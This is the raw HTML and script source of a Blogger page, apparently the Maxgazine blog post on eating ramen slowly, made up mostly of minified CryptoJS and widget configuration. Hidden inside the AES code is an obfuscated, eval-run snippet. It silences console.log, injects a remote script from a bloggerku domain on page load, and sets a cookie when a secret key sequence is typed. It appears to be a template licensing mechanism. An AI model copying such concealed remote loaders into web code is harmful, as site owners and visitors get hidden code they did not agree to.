e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(r,e/2)}},f=c.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++)r.push(String.fromCharCode(e[i>>>2]>>>24-i%4*8&255));return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(r,e)}},h=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},u=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,i=r.words,n=r.sigBytes,o=this.blockSize,c=n/(4*o);if(e=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*o,n=t.min(4*e,n),e){for(var a=0;a<e;a+=o)this._doProcessBlock(i,a);a=i.splice(0,e),r.sigBytes-=n}return new s.init(a,n)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});i.Hasher=u.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}});var p=r.algo={};return r}(Math);!function(){var t=CryptoJS,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp(),t=[];for(var n=0;n<r;n+=3)for(var o=(e[n>>>2]>>>24-n%4*8&255)<<16|(e[n+1>>>2]>>>24-(n+1)%4*8&255)<<8|e[n+2>>>2]>>>24-(n+2)%4*8&255,s=0;4>s&&n+.75*s<r;s++)t.push(i.charAt(o>>>6*(3-s)&63));if(e=i.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var r=t.length,i=this._map;(n=i.charAt(64))&&-1!=(n=t.indexOf(n))&&(r=n);for(var n=[],o=0,s=0;s<r;s++)if(s%4){var c=i.indexOf(t.charAt(s-1))<<s%4*2,a=i.indexOf(t.charAt(s))>>>6-s%4*2;n[o>>>2]|=(c|a)<<24-o%4*8,o++}return e.create(n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(t){function e(t,e,r,i,n,o,s){return((t=t+(e&r|~e&i)+n+s)<<o|t>>>32-o)+e}function r(t,e,r,i,n,o,s){return((t=t+(e&i|r&~i)+n+s)<<o|t>>>32-o)+e}function i(t,e,r,i,n,o,s){return((t=t+(e^r^i)+n+s)<<o|t>>>32-o)+e}function n(t,e,r,i,n,o,s){return((t=t+(r^(e|~i))+n+s)<<o|t>>>32-o)+e}for(var o=CryptoJS,s=(a=o.lib).WordArray,c=a.Hasher,a=o.algo,f=[],h=0;64>h;h++)f[h]=4294967296*t.abs(t.sin(h+1))|0;a=a.MD5=c.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,o){for(s=0;16>s;s++){a=t[c=o+s];t[c]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}var s=this._hash.words,c=t[o+0],a=t[o+1],h=t[o+2],u=t[o+3],p=t[o+4],d=t[o+5],l=t[o+6],y=t[o+7],g=t[o+8],v=t[o+9],_=t[o+10],x=t[o+11],k=t[o+12],m=t[o+13],B=t[o+14],S=t[o+15],w=s[0],C=s[1],z=s[2],b=s[3],C=n(C=n(C=n(C=n(C=i(C=i(C=i(C=i(C=r(C=r(C=r(C=r(C=e(C=e(C=e(C=e(C,z=e(z,b=e(b,w=e(w,C,z,b,c,7,f[0]),C,z,a,12,f[1]),w,C,h,17,f[2]),b,w,u,22,f[3]),z=e(z,b=e(b,w=e(w,C,z,b,p,7,f[4]),C,z,d,12,f[5]),w,C,l,17,f[6]),b,w,y,22,f[7]),z=e(z,b=e(b,w=e(w,C,z,b,g,7,f[8]),C,z,v,12,f[9]),w,C,_,17,f[10]),b,w,x,22,f[11]),z=e(z,b=e(b,w=e(w,C,z,b,k,7,f[12]),C,z,m,12,f[13]),w,C,B,17,f[14]),b,w,S,22,f[15]),z=r(z,b=r(b,w=r(w,C,z,b,a,5,f[16]),C,z,l,9,f[17]),w,C,x,14,f[18]),b,w,c,20,f[19]),z=r(z,b=r(b,w=r(w,C,z,b,d,5,f[20]),C,z,_,9,f[21]),w,C,S,14,f[22]),b,w,p,20,f[23]),z=r(z,b=r(b,w=r(w,C,z,b,v,5,f[24]),C,z,B,9,f[25]),w,C,u,14,f[26]),b,w,g,20,f[27]),z=r(z,b=r(b,w=r(w,C,z,b,m,5,f[28]),C,z,h,9,f[29]),w,C,y,14,f[30]),b,w,k,20,f[31]),z=i(z,b=i(b,w=i(w,C,z,b,d,4,f[32]),C,z,g,11,f[33]),w,C,x,16,f[34]),b,w,B,23,f[35]),z=i(z,b=i(b,w=i(w,C,z,b,a,4,f[36]),C,z,p,11,f[37]),w,C,y,16,f[38]),b,w,_,23,f[39]),z=i(z,b=i(b,w=i(w,C,z,b,m,4,f[40]),C,z,c,11,f[41]),w,C,u,16,f[42]),b,w,l,23,f[43]),z=i(z,b=i(b,w=i(w,C,z,b,v,4,f[44]),C,z,k,11,f[45]),w,C,S,16,f[46]),b,w,h,23,f[47]),z=n(z,b=n(b,w=n(w,C,z,b,c,6,f[48]),C,z,y,10,f[49]),w,C,B,15,f[50]),b,w,d,21,f[51]),z=n(z,b=n(b,w=n(w,C,z,b,k,6,f[52]),C,z,u,10,f[53]),w,C,_,15,f[54]),b,w,a,21,f[55]),z=n(z,b=n(b,w=n(w,C,z,b,g,6,f[56]),C,z,S,10,f[57]),w,C,l,15,f[58]),b,w,m,21,f[59]),z=n(z,b=n(b,w=n(w,C,z,b,p,6,f[60]),C,z,x,10,f[61]),w,C,h,15,f[62]),b,w,v,21,f[63]);s[0]=s[0]+w|0,s[1]=s[1]+C|0,s[2]=s[2]+z|0,s[3]=s[3]+b|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296);for(r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e.sigBytes=4*(r.length+1),this._process(),r=(e=this._hash).words,i=0;4>i;i++)n=r[i],r[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8);return e},clone:function(){var t=c.clone.call(this);return t._hash=this._hash.clone(),t}}),o.MD5=c._createHelper(a),o.HmacMD5=c._createHmacHelper(a)}(Math),function(){var t=CryptoJS,e=t.lib,r=e.Base,i=e.WordArray,n=(e=t.algo).EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:e.MD5,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=(c=this.cfg).hasher.create(),n=i.create(),o=n.words,s=c.keySize,c=c.iterations;o.length<s;){a&&r.update(a);var a=r.update(t).finalize(e);r.reset();for(var f=1;f<c;f++)a=r.finalize(a),r.reset();n.concat(a)}return n.sigBytes=4*s,n}});t.EvpKDF=function(t,e,r){return n.create(r).compute(t,e)}}(),CryptoJS.lib.Cipher||function(t){var e=(d=CryptoJS).lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=d.enc.Base64,s=d.algo.EvpKDF,c=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,r,i){return("string"==typeof r?l:p).encrypt(t,e,r,i)},decrypt:function(e,r,i){return("string"==typeof r?l:p).decrypt(t,e,r,i)}}}});e.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var a=d.mode={},f=function(t,e,r){var i=this._iv;i?this._iv=void 0:i=this._prevBlock;for(var n=0;n<r;n++)t[e+n]^=i[n]},h=(e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend();h.Encryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;f.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),h.Decryptor=h.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),f.call(this,t,e,i),this._prevBlock=n}}),a=a.CBC=h,h=(d.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=(r=r-t.sigBytes%r)<<24|r<<16|r<<8|r,o=[],s=0;s<r;s+=4)o.push(n);r=i.create(o,r),t.concat(r)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},e.BlockCipher=c.extend({cfg:c.cfg.extend({mode:a,padding:h}),reset:function(){c.reset.call(this);var t=(e=this.cfg).iv,e=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=e.createEncryptor;else r=e.createDecryptor,this._minBufferSize=1;this._mode=r.call(e,this,t&&t.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4});var u=e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),a=(d.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return t=t.salt,(t?i.create([1398893684,1701076831]).concat(t).concat(e):e).toString(o)},parse:function(t){var e=(t=o.parse(t)).words;if(1398893684==e[0]&&1701076831==e[1]){var r=i.create(e.slice(2,4));e.splice(0,4),t.sigBytes-=16}return u.create({ciphertext:t,salt:r})}},p=e.SerializableCipher=r.extend({cfg:r.extend({format:a}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i);return e=n.finalize(e),n=n.cfg,u.create({ciphertext:e,key:r,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),d=(d.kdf={}).OpenSSL={execute:function(t,e,r,n){return n||(n=i.random(8)),t=s.create({keySize:e+r}).compute(t,n),r=i.create(t.words.slice(e),4*r),t.sigBytes=4*e,u.create({key:t,iv:r,salt:n})}},l=e.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:d}),encrypt:function(t,e,r,i){return i=this.cfg.extend(i),r=i.kdf.execute(r,t.keySize,t.ivSize),i.iv=r.iv,(t=p.encrypt.call(this,t,e,r.key,i)).mixIn(r),t},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),r=i.kdf.execute(r,t.keySize,t.ivSize,e.salt),i.iv=r.iv,p.decrypt.call(this,t,e,r.key,i)}})}(),function(){for(var t=(function(d,e,a,c,b,f){b=function(a){return(a<e?"":b(parseInt(a/e)))+(35<(a%=e)?String.fromCharCode(a+29):a.toString(36))};if(!"".replace(/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return"\\w+"};a=1}for(;a--;)c[a]&&(d=d.replace(new RegExp("\\b"+b(a)+"\\b","g"),c[a]));return d})('!6(b){E(-1==M.L.j("N J")){3 f=6(){3 a=2.8("i");a.F("K",c);2.u.s(a);a.A()};2.8("i");3 d,h="x".z(/.{1,4}/g)||[],c="";C(d=0;d<h.B;d++)c+=w.r(q(h[d],t));-1!=2.n.j("o")&&(c=c.D("k://d.9.R","k://d.9.O"));b.l?b.l("Q",f,!1):5.m?b.m("7",f):b.7=f}3 g="",e=!1;b.H=6(a){I==a.p?(e=!0,g=""):e&&(e&&(g+=a.p),G==g&&(2.n="P=o",e=!1,5.v.y()))}}(5);',54,54,("\x20\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x20\x76\x61\x72\x20\x20\x77\x69\x6E\x64\x6F\x77\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x6E\x6C\x6F\x61\x64\x20\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x20\x62\x6C\x6F\x67\x67\x65\x72\x6B\x75\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x63\x72\x69\x70\x74\x20\x69\x6E\x64\x65\x78\x4F\x66\x20\x68\x74\x74\x70\x73\x20\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x20\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74\x20\x63\x6F\x6F\x6B\x69\x65\x20\x64\x69\x68\x61\x6B\x20\x6B\x65\x79\x43\x6F\x64\x65\x20\x70\x61\x72\x73\x65\x49\x6E\x74\x20\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x20\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x20\x31\x36\x20\x62\x6F\x64\x79\x20\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x20\x53\x74\x72\x69\x6E\x67\x20"+"[base64]"+"\x20\x72\x65\x6C\x6F\x61\x64\x20\x6D\x61\x74\x63\x68\x20\x72\x65\x6D\x6F\x76\x65\x20\x6C\x65\x6E\x67\x74\x68\x20\x66\x6F\x72\x20\x72\x65\x70\x6C\x61\x63\x65\x20\x69\x66\x20\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x20\x30\x78\x39\x34\x34\x31\x33\x32\x61\x34\x64\x61\x34\x30\x66\x30\x30\x20\x6F\x6E\x6B\x65\x79\x75\x70\x20\x31\x38\x36\x20\x53\x70\x65\x65\x64\x20\x73\x72\x63\x20\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x20\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x20\x50\x61\x67\x65\x20\x6C\x6F\x63\x61\x6C\x20\x64\x65\x76\x20\x6C\x6F\x61\x64\x20\x63\x6F\x6D").split(" "),0,{}),e=CryptoJS,r=e.lib.BlockCipher,i=e.algo,n=[],o=[],s=[],c=[],a=[],f=[],h=[],u=[],p=[],d=[],l=[],y=0;256>y;y++)l[y]=128>y?y<<1:y<<1^283;window['\x65va\x6c']("window['c\x6f\x6es\x6f\x6c\x65']['l\x6f\x67'] = function(){}");for(var g=0,v=0,y=0;256>y;y++){var _=(_=v^v<<1^v<<2^v<<3^v<<4)>>>8^255&_^99;n[g]=_,o[_]=g;var x=l[g],k=l[x],m=l[k],B=257*l[_]^16843008*_;s[g]=B<<24|B>>>8,c[g]=B<<16|B>>>16,a[g]=B<<8|B>>>24,f[g]=B,B=16843009*m^65537*k^257*x^16843008*g,h[_]=B<<24|B>>>8,u[_]=B<<16|B>>>16,p[_]=B<<8|B>>>24,d[_]=B,g?(g=x^l[l[l[m^x]]],v^=l[l[v]]):g=v=1}window['\x65\x76a\x6c'](t);var S=[0,1,2,4,8,16,32,64,128,27,54],i=i.AES=r.extend({_doReset:function(){for(var t=(r=this._key).words,e=r.sigBytes/4,r=4*((this._nRounds=e+6)+1),i=this._keySchedule=[],o=0;o<r;o++)if(o<e)i[o]=t[o];else{var s=i[o-1];o%e?6<e&&4==o%e&&(s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s]):(s=s<<8|s>>>24,s=n[s>>>24]<<24|n[s>>>16&255]<<16|n[s>>>8&255]<<8|n[255&s],s^=S[o/e|0]<<24),i[o]=i[o-e]^s}for(t=this._invKeySchedule=[],e=0;e<r;e++)o=r-e,s=e%4?i[o]:i[o-4],t[e]=4>e||4>=o?s:h[n[s>>>24]]^u[n[s>>>16&255]]^p[n[s>>>8&255]]^d[n[255&s]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,c,a,f,n)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,h,u,p,d,o),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,c){for(var a=this._nRounds,f=t[e]^r[0],h=t[e+1]^r[1],u=t[e+2]^r[2],p=t[e+3]^r[3],d=4,l=1;l<a;l++)var y=i[f>>>24]^n[h>>>16&255]^o[u>>>8&255]^s[255&p]^r[d++],g=i[h>>>24]^n[u>>>16&255]^o[p>>>8&255]^s[255&f]^r[d++],v=i[u>>>24]^n[p>>>16&255]^o[f>>>8&255]^s[255&h]^r[d++],p=i[p>>>24]^n[f>>>16&255]^o[h>>>8&255]^s[255&u]^r[d++],f=y,h=g,u=v;y=(c[f>>>24]<<24|c[h>>>16&255]<<16|c[u>>>8&255]<<8|c[255&p])^r[d++],g=(c[h>>>24]<<24|c[u>>>16&255]<<16|c[p>>>8&255]<<8|c[255&f])^r[d++],v=(c[u>>>24]<<24|c[p>>>16&255]<<16|c[f>>>8&255]<<8|c[255&h])^r[d++],p=(c[p>>>24]<<24|c[f>>>16&255]<<16|c[h>>>8&255]<<8|c[255&u])^r[d++],t[e]=y,t[e+1]=g,t[e+2]=v,t[e+3]=p},keySize:8});e.AES=r._createHelper(i)}();
//]]></script>
<textarea style='display:none'>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4HVqLJ29yDtaWMlspGVE2JEQQz-g:1769660341699';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8097701457348952466','//maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html','8097701457348952466');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8097701457348952466', 'title': 'Maxgazine', 'url': 'https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html', 'canonicalUrl': 'https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html', 'homepageUrl': 'https://maxgazine.bloggerku.com/', 'searchUrl': 'https://maxgazine.bloggerku.com/search', 'canonicalHomepageUrl': 'https://maxgazine.bloggerku.com/', 'blogspotFaviconUrl': 'https://maxgazine.bloggerku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Maxgazine - Atom\x22 href\x3d\x22https://maxgazine.bloggerku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Maxgazine - RSS\x22 href\x3d\x22https://maxgazine.bloggerku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Maxgazine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8097701457348952466/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Maxgazine - Atom\x22 href\x3d\x22https://maxgazine.bloggerku.com/feeds/6958053274710548372/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6958053274710548372', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s72-c/lifestyle_girl-is-love-of-flower_157K.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg', 'pageName': 'Tips Memakan Ramen agar Tidak Cepat Habis', 'pageTitle': 'Maxgazine: Tips Memakan Ramen agar Tidak Cepat Habis', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tips Memakan Ramen agar Tidak Cepat Habis', 'description': 'Template Blogger Premium 2018', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg', 'url': 'https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6958053274710548372}}, {'name': 'widgets', 'data': [{'title': 'License', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML10'}, {'title': 'Maxgazine (Header)', 'type': 'Header', 'sectionId': 'header-widget', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'header-widget', 'id': 'LinkList1'}, {'title': 'Featured Post', 'type': 'HTML', 'sectionId': 'featured-widget', 'id': 'HTML1'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'ads-top', 'id': 'HTML2'}, {'title': 'In-Feed Ads', 'type': 'HTML', 'sectionId': 'Blog', 'id': 'HTML9'}, {'title': 'Before and After Post Ads', 'type': 'HTML', 'sectionId': 'Blog', 'id': 'HTML11'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'Blog', 'id': 'Blog1', 'posts': [{'id': '6958053274710548372', 'title': 'Tips Memakan Ramen agar Tidak Cepat Habis', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}], 'allBylineItems': [{'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': ''}]}, {'title': 'Author Box', 'type': 'Profile', 'sectionId': 'Blog', 'id': 'Profile1'}, {'title': 'Comments System', 'type': 'HTML', 'sectionId': 'Blog', 'id': 'HTML8'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar-top', 'id': 'HTML5'}, {'title': 'Recent Posts', 'type': 'HTML', 'sectionId': 'tabs-widget', 'id': 'HTML3'}, {'title': 'Recent Comments', 'type': 'HTML', 'sectionId': 'tabs-widget', 'id': 'HTML4'}, {'title': 'Featured Post', 'type': 'HTML', 'sectionId': 'sidebar-bottom', 'id': 'HTML7'}, {'title': 'Trending', 'type': 'PopularPosts', 'sectionId': 'sidebar-bottom', 'id': 'PopularPosts1', 'posts': [{'title': 'Tips Keluar dari Genjutsu dengan Cepat', 'id': 4639305240043832083}, {'title': 'Lomba Game Internasional di Konoha', 'id': 7471697002190760245}, {'title': 'Tempat Refreshing Di Konoha', 'id': 1767896516686528769}, {'title': '5 Clan Dengan Anggota Terbanyak di Konoha', 'id': 8363677929213791695}, {'title': 'Virus Telah Menyebar ke Desa Konoha', 'id': 2862871459494812460}]}, {'title': 'About', 'type': 'HTML', 'sectionId': 'footer-widget', 'id': 'HTML6'}, {'title': 'Social Media', 'type': 'LinkList', 'sectionId': 'footer-widget', 'id': 'LinkList2'}, {'title': 'Navigation', 'type': 'PageList', 'sectionId': 'nav-bottom', 'id': 'PageList2'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'license', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-widget', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'header-widget', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-top', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Blog', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Blog', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'Blog', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Blog', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-top', document.getElementById('HTML5'), {}, 'displayModeFull'));
